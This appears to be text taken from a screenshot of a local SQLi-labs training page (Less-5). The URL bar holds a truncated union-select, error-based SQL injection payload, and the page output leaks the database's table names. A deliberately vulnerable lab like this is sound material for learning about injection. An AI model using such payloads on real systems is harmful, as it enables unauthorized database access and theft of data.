 127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-5/?id=-1' union select count(*),2,concat('*',(select group_concat(table_name) from informa
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Duplicate entry '*emails,referers,uagents,users*0' for key ''
SQLI DUMB SERIES-5